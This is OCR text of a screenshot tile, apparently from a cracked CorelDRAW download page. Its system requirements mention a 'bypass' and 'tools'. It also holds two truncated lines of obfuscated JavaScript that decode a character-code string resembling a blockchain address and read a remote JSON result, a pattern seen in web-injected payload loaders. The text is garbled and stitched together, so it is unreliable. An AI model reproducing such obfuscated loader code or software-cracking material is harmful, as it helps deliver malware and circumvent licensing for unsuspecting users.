
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
Enough for tools
CorelDRAW functions as a vector graphics editor